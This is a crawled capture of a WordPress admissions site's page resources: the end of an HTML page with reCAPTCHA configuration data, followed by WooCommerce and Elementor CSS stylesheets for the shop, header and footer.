9XZVhzw7TDocONw47CgsKZwpdDdRZzwohGZlDCpMOjwpnCrcKewpEIw7EJUXhHVQt/XgF1wp9/[base64]/DmE8Aw64HeFp9wrbDohPCg8OswpjCkj3DjMOWJMOwGsK2w68veX0jw6Nsw7ASdRTDtlXCrV/DjBfCjy7ChsKbEMObw5kKw4DDlmbDpcK8wrRbwqPDi8O+KH5lIMOGO8KAwrYPwoRVw50kHQ/DllvDtMOSXQ7Cj8Oweg9mwqZvZMKZw5g0w7ZLd0kYw6rDsjzDmT/DhMO1HsO/A17DvBVjQMKdw7LDmcKwwqfCgjU1FwTCujPCocK9w4vDkHvCrhDCjsKOaD/DqSjDsUHDlxjDrHbDvcKgwppHaMKzUUjCr31ZESXCj8OZw5FZwoV2M8KrwpdSwrzDoMORw4Qow6/DksOcw6DCqUbDqxUzwrnDhy3CvQkqRVxOQXAGwrYzaMOSwoRaw7pEwo/DqTDDiX8QAjQ8w6zCjMOIOBYmwpnDi8KQw6bCocOeBwPCncKlZHXDvyrDhlDDm8OKw5XCinBvwrwBD054BcOEEnfDogc/W1fCn8Kaw5LDgcOhWBLDk8Oxw7IHH8OFw5DDn8Osw5rCucKUU8KhwrVyw4oNw6fCucKrwr7DlcKQwqzDlsK+wqTCn0dmEBzClcO1R8KMeWxlwr8hwqfCtMKVwp3Djy3CtsKEwp/Dt11Le10ydWLCp07CncOQw499w5dDI8KUw5bCgMOwwpl/w7NXw5NHw7Fcwow7V8OUOMKNK8O6CMKDwogTAsKVDMOZwrDCkh/CtMO1HC/CvMOvw4Q4woZgQBcIUyvDpntmwqvCnMOhYXY+wo/ChQ3DsCUTdcK4A2xsJhUZKMO7QVY8DsO+LsOZQmPDgcOJNk7Dl8KswqR2ekjCnsKxwo7DhGnDg3PDpXpyw7jCvsKMBsKYW8OmVR7DrsKVQsKRwrzCtDjCjB1iw6HClcK8w4TChW3DqRvDusKCCMKRIXwbFcKzw6/[base64]/ChsK+UzUDwrAOw6PCnsKGQsK/I8KvTcK8OMKzC1sTwp0VdHgBJBvCuHtbw6vDhyZjwqFACRZQcMOcIMKywr4LXMOuVwdiwqZ2X8OJwp8DUMOHw68ew58ODg/[base64]/DhwfCnMOOwq4qwrh1XsOjbivDrSxOw6TDn8OkwoPCoHPClWEdLcKHesK9ecOBYcK5XGrDnzpeMg8GJn/[base64]/Cp0AqwrJeeXNAa8OzTn7DkV/Cv8OwEcO9cQPCi1AMM8K8WsKswovCvghnU8KRwqzClcKLwqTDmwVnwqFOPcOgwo0BPkHCoDZ5QTFgw6oNw5c+QcKMb2Z9QsKsb2jCl1d/RsO5w7k3wqfCk8KeY8OOw53Cg8KnwpcLRhfCssKxw7PCl1vDuCsNwqcJwrRcw6bDoynCmcK+JsOow58HK8K/[base64]/DjsKCQsOBw43CqFjDt0XDpi9dwp5mw5Z/wrpbPsOOw6XDk8OOJ8KUwoXChzLDoMK4asOhwrbCk8Kuw7zCjMOKwrlfwq50woVZdSvCnjzChHcFSMKmUcKGZ8Kqw6bDgyZUw7FNUynCjh0Hw44QFFvDo8KHwoHDrMKowpLDm1Fuw6bCu8O/DcONw5J8w6U/L8Kfw7twNMO3wqPDp1nDjMKLw5HChS0zPcKTwqRdPzfDlsKMDUbDtMOYH19pQCXDl3DCj0tyw5oeecKcWsKbw7nCj8KJHkjDu8OlwobDh8K/w59Bw75cMMKwwpXChcKuw53Dm0nCnMKyKx9WSHLDksODwr8NBBw0wozDvwFcV8Kqw6AqTMO3cU3CkWzCun7DuxI0FWrCvMOgwrJPYMOMNGrDvMKlSHULw4/Dt8KIwrbCn1jDhHdiw6wodcKYYMOPTyIxwoDCsjPDjcOaN3nDu25NwrPDs8KawoAECsOBbxzCvcKpW3LCmjdoRcOOF8KEwqrDs8KrZMKcGsOUFHZWwr/ClMKywr/DssKHLQzDs8O7wpZcBMKNw57DisKHw5pwOijCi8KIJhcmcBvDn8Opw6jCpMKKEHAmfsOuIcOrwoZYwqEMf3zDjcOywroJw47CrGbDsz/DlsKPVcK2chMgGMOowoB9w6/DnTHDkMOydcOTRAzDn8Kjf8Kxw5sAQzw2NkV0YMOwemDCmsOMbcOrw4LDrsOtCcO2w5NIwrHDkcKmw6U0w4wrF8O5BAF8w4lgX8Oqwqxnw5MIwqjClcOW\x22],null,[\x22conf\x22,null,\x226LdhymgfAAAAAI8_ZRoqXCrWbyLhGuh34uIVzBtJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mindadmission.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227RdAWj6nwLNVwAT/HdmRQccqd0bUWd4yRo0LQyUwTk8\\u003d\x22,0,0,null,1,1768855323884,0,0,[89],null,[211,173,107],\x22RC-ralumMVnzTB_hA\x22,null,null,null,null,null,\x220dAFcWeA5gwf6qgcl2H6xSdZwf-aIWIZk2UVWBcfHdiqvBPugahfjMCnP4I30lv_qIn9Sqjql3oq7UvdqdHXc5CnH582_zNAGrRw\x22,1768938123778]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindadmission.com/wp-content/themes/learn/css/woocommerce.css?ver=6.2.2
body_size: 1599
content:
/* ================================================== */
/* products */
/* ================================================== */

.production .white-block{
    background: #fff;
    padding: 20px;
    border-radius: 6px;
}
.woocommerce .white-block .products{
    margin: 0 -15px;
}
.woocommerce .white-block .products .products{
    margin: 0;
}
.related.products h2{
    margin-left: 15px;
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 20px;
}
.woocommerce-shipping-fields label.checkbox{
    margin-top: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
    line-height: 20px;
}
.products{
padding:0;
list-style:none;
}
.products > div.product{
margin-bottom:40px;
}
.product .price{
margin-bottom:10px;
font-size:16px;
}
.products h4 a{
    font-size: 16px;
    color: #333;
}
.products h4 a:hover{
    color: #DE6262;
}
.products .button.btn.btn-line.add_to_cart_button{
    background: #84c7a6;
    border-color: #84c7a6;
}
.products .button.btn.btn-line.add_to_cart_button:hover{
    color: #fff;
}
.woocommerce .star-rating span{
    color: #DE6262;
}
ul.product_list_widget li .text{
    font-size: 14px;
}
.production .sidebar ul.product_list_widget li .text a{
    padding: 0;
}
.product img{
padding:1px;
background:#999;
border:solid 1px #fff;
}
.de_light .product img{
padding:0;
border:solid 1px #ddd;
}   
.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    text-decoration: none;
    overflow: visible;
    padding: .718em 1em;
    font-weight: 700;
    border-radius: 0px;
    left: auto;
    color: #111111;
    background-color: #ebe9eb;
    border: 0;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    text-shadow: none;
}
.button.btn.btn-line {
	background-color: transparent;
	border: solid 1px #222;
    color: #fff;
    font-weight: 500;
    font-size: 12px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 7px 30px;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
    letter-spacing: 2px;
    text-decoration: none;
}
.de_light .button.btn.btn-line {color: #111111;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li{
	padding-top: 5px;
	min-height: 80px;
}
.woocommerce ul.product_list_widget li img {float: left;margin-left: 0px;margin-right: 15px;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	width: 60px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {    
    font-weight: 300;
}
.woocommerce ul.product_list_widget li .star-rating {margin: 4px 0px;}
.blog-page .sidebar .widget_product_categories .product-categories li a{
    display: inline-block;
}
.de_light .widget_product_categories li {background: #eee;}
.de_light .widget_product_categories li a{color: #606060;}
.de_light .sidebar .widget .small-border{display:none;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: #ebe9eb;}
.woocommerce .woocommerce-ordering select, .woocommerce .quantity .qty{color: #111; padding: 0;}
.woocommerce table.shop_table {border-left: 1px solid #333;border-top: 1px solid #333;}
.woocommerce-cart .cart-collaterals .cart_totals table {border: 0px solid #111;}
.woocommerce-checkout #payment{background-color: transparent;}
.woocommerce input, .woocommerce textarea, .woocommerce select {
    line-height: 32px;
    height: 34px;
    box-sizing: border-box;
    padding: 0px 10px;
    border: 1px solid #dddddd;
    color: #111;
}

.woocommerce .input-radio,
.woocommerce input[type=checkbox] {line-height: inherit;height: inherit;}
.woocommerce-tabs ul{padding-left: 15px;}
.woocommerce-tabs table{width: 100%;}
.woocommerce-tabs table td{padding: 6px 15px; border-bottom: 1px solid #aaa;}
.woocommerce div.product .woocommerce-tabs ul.tabs {margin-bottom: 0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border:0px solid #d3ced2;position:absolute;bottom:0px;width:0px;height:0px;content:" "}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:0px;-webkit-border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;border-bottom-right-radius:0px;border-width:0 0px 0px 0;box-shadow:2px 2px 0 #ebe9eb}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:0px;-webkit-border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;border-bottom-left-radius:0px;border-width:0 0 0px 0px;box-shadow:-2px 2px 0 #ebe9eb}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}
.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0px 20px 20px 20px;border-bottom: 1px solid #d3ced2;border-left: 1px solid #d3ced2;border-right: 1px solid #d3ced2;box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05);border-radius: 0px;background-color: transparent;}
.woocommerce div.product .product_title {text-align: left;margin-bottom:10px; font-size: 22px;}
.woocommerce-tabs h2{font-size: 22px; margin: 25px 0;}
.summary.entry-summary .single_add_to_cart_button {padding: 10px !important;}
.woocommerce div.product.first {clear: both;}
.de_light #btn-search:hover {background: #eee;}
.woocommerce input.button.alt, .woocommerce input.button, .woocommerce a.button.alt{background: #DE6262; color: #fff;}
.de_light h4 a {color: #333333 !important;}
.cart_totals h2{font-size: 25px;}
.cart_totals td{padding-left: 10px!important;}
.shipping-calculator-form button.button{font-size: 14px;}
.woocommerce div.product form.cart .button{background: #84c7a6; color: #fff;}
.woocommerce div.product form.cart .button:hover{background: #DE6262;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{margin-top: 20px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background: #DE6262;}
.woocommerce .widget_price_filter .price_slider_amount .button{background: #84c7a6; color: #fff;text-transform: uppercase;}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{opacity: 0.85;}
.woocommerce #review_form #respond .form-submit input{line-height: 13px; color: #fff; background: #DE6262;}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    font-size: 15px;
    min-width: 40px;
    padding: 10px 20px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{

}
@media only screen and (max-width: 767px) {
    .woocommerce .white-block .products{
        text-align: center;
    }
    
    .woocommerce .products .star-rating{
        display: inline-block;
    }
}
div[itemprop="description"] p{font-size: 14px; font-weight: 400;}
.products .button.btn.btn-line.add_to_cart_button.added{
    display: none;
}
.products .button.btn.btn-line.add_to_cart_button:hover{
        background: #fff;
        color: #84c7a6;
    }

.woocommerce a.added_to_cart{
    border: solid 1px;
    font-size: 12px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 5px 30px;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
    letter-spacing: 2px;
    text-decoration: none;
}
.woocommerce a.remove{
    line-height: 24px;
}
.woocommerce-billing-fields > h3,
.woocommerce-shipping-fields > h3,
#order_review_heading{
    font-size: 20px;
}
.woocommerce form .form-row label{
    font-weight: normal;
}
.select2-container .select2-choice>.select2-chosen,
.woocommerce form .form-row label,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    font-size: 15px;
}
.woocommerce .woocommerce-ordering select{
    padding: 2px 8px;
}
.widget_product_search #search{
    height: 45px;
    line-height: 45px;
    padding-left: 15px;
    padding-right: 15px; 
}
#add_payment_method #payment div.form-row, .woocommerce-checkout #payment div.form-row{
    padding-right: 0;
    padding-left: 0;
}






--- FILE ---
content_type: text/css
request_url: https://www.mindadmission.com/wp-content/uploads/elementor/css/post-1015.css?ver=1749802398
body_size: 1121
content:
.elementor-1015 .elementor-element.elementor-element-2049cce2:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-2049cce2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9BFF21;}.elementor-1015 .elementor-element.elementor-element-2049cce2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1015 .elementor-element.elementor-element-2049cce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1015 .elementor-element.elementor-element-29c87849 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-29c87849 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-9ba477a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1015 .elementor-element.elementor-element-9ba477a:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-9ba477a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2A29;}.elementor-1015 .elementor-element.elementor-element-9ba477a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-1015 .elementor-element.elementor-element-9ba477a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1015 .elementor-element.elementor-element-292e155d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-292e155d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-5418f9bc{--e-icon-list-icon-size:15px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-text{color:#FFFFFF;padding-left:7px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;letter-spacing:0.2px;}.elementor-1015 .elementor-element.elementor-element-f197adc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-f197adc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media{text-align:right;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-5eb0945 > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-5eb0945 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e2aa959 > a{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e2aa959 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-404d637 > a{color:#FFFFFF;background-color:rgba(161,161,161,0);}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-404d637 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-98fdd10 > a{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-98fdd10 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e9f752e > a{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e9f752e > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-7f408a5 > a{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-7f408a5 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-7f408a5 > a:hover{color:#ea4c89;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .elementor-repeater-item-7f408a5 > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:0% 0% 0% 0%;width:30px;height:30px;line-height:28px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-24d5e171 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1015 .elementor-element.elementor-element-24d5e171:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-24d5e171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-24d5e171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1015 .elementor-element.elementor-element-24d5e171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1015 .elementor-element.elementor-element-1eb97350 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-1eb97350 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1015 .elementor-element.elementor-element-4bbd92c2{text-align:left;width:auto;max-width:auto;}.elementor-1015 .elementor-element.elementor-element-46806911.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1015 .elementor-element.elementor-element-46806911 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-46806911 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-menu-toggle{margin-left:auto;background-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main .elementor-item{color:#2B2A29;fill:#2B2A29;padding-left:12px;padding-right:12px;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .e--pointer-framed .elementor-item:before,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .e--pointer-framed .elementor-item:after{border-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown a:hover,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown a.highlighted{background-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#A1CA42;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown .elementor-item, .elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-nav-menu--dropdown a{padding-top:7px;padding-bottom:7px;}.elementor-1015 .elementor-element.elementor-element-6c6142d .elementor-menu-toggle:hover{background-color:#A1CA42;}@media(min-width:768px){.elementor-1015 .elementor-element.elementor-element-292e155d{width:74.734%;}.elementor-1015 .elementor-element.elementor-element-f197adc{width:25.173%;}.elementor-1015 .elementor-element.elementor-element-1eb97350{width:20%;}.elementor-1015 .elementor-element.elementor-element-46806911{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1015 .elementor-element.elementor-element-292e155d{width:70%;}.elementor-1015 .elementor-element.elementor-element-f197adc{width:30%;}}@media(max-width:1024px){.elementor-1015 .elementor-element.elementor-element-9ba477a{padding:4px 0px 4px 0px;}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1015 .elementor-element.elementor-element-5418f9bc .elementor-icon-list-item > a{font-size:13px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media > li > a i{font-size:12px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media > li > a svg{max-width:12px;}.elementor-1015 .elementor-element.elementor-element-39bfb4da > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-24d5e171{padding:12px 0px 12px 0px;}}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-39bfb4da .ekit_social_media{text-align:center;}.elementor-1015 .elementor-element.elementor-element-1eb97350{width:50%;}.elementor-1015 .elementor-element.elementor-element-4bbd92c2 img{max-width:130px;}.elementor-1015 .elementor-element.elementor-element-46806911{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.mindadmission.com/wp-content/uploads/elementor/css/post-1006.css?ver=1749802398
body_size: 1380
content:
.elementor-1006 .elementor-element.elementor-element-2e7cfa14:not(.elementor-motion-effects-element-type-background), .elementor-1006 .elementor-element.elementor-element-2e7cfa14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2A29;}.elementor-1006 .elementor-element.elementor-element-2e7cfa14 > .elementor-background-overlay{background-image:url("https://www.mindadmission.com/wp-content/uploads/2021/07/worldmap-Q676QDA.png");background-position:center center;background-size:cover;opacity:0.02;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1006 .elementor-element.elementor-element-2e7cfa14{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-1006 .elementor-element.elementor-element-5c16d8a0{margin-top:10px;margin-bottom:0px;}.elementor-1006 .elementor-element.elementor-element-2f228d65 > .elementor-element-populated{padding:0px 40px 10px 0px;}.elementor-1006 .elementor-element.elementor-element-6b7380bc{text-align:left;}.elementor-1006 .elementor-element.elementor-element-6b7380bc img{width:50%;}.elementor-1006 .elementor-element.elementor-element-66a36d7{--spacer-size:2px;}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1006 .elementor-element.elementor-element-727455eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1006 .elementor-element.elementor-element-727455eb 